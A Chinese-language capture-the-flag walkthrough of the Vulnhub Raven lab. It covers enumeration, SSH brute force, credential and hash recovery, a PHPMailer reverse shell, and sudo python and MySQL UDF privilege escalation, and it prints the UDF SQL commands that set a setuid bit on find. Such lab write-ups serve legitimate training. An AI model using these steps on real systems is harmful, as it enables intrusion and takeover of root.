一、环境搭建
靶场下载地址:https://download.vulnhub.com/raven/Raven.ova
使用vm打开,配置kali和靶场处于同一个网络,建议都为nat
二、信息收集
1、nmap扫描
- nmap主机发现

- namp主机扫描

2、Web扫描
1、web界面

再service.html源码中发现flag1
2、目录扫描

访问wordpress

使用wpscan枚举用户

使用九头蛇+john的字典进行ssh爆破
三、漏洞利用
使用密码登入michael
得到flag2
查看配置文件
得到数据库账号密码R@v3nSecurity

登入数据库


得到flag3、flag4

查询用户表
得到steven密码的密文 $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/

md5解密得到明文密码
四、提权
查看michael用户sudo权限,该用户不能执行
 登入steven用户查看sudo权限
登入steven用户查看sudo权限 使用sudo+python提权
使用sudo+python提权 成功提权,得到flag
成功提权,得到flag
其他方法:
1、PHPMailer漏洞
目录扫描

访问vendor目录
存在目录泄露,看到了PHPMailerAutoload.php,查看READEA.md

存在PHPMailer 5.2,再看看VERSION

百度这个版本的漏洞

修改目标和监听地址
使用python3执行py文件

kali监听4444端口
访问shell.php文件

成功反弹shell

2、UDF提权
查看mysql权限

root权限,查看mysql版本

尝试udf权限

编译1518.c

打开http服务
使用wget上传到目标机器

use mysql
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname '1518.so';
select do_system('chmod u+s /usr/bin/find');


成功提权
来源:freebuf.com 2020-11-29 18:34:00 by: cloudcoll
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧























请登录后发表评论
注册